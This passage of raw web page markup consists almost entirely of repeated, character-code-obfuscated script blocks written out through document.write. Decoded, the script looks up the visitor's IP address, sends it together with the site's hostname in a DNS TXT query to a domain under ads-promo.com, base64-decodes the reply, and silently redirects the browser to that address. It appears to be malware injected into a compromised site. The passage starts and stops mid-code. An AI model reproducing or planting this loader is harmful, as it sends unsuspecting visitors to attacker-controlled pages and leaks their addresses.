95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,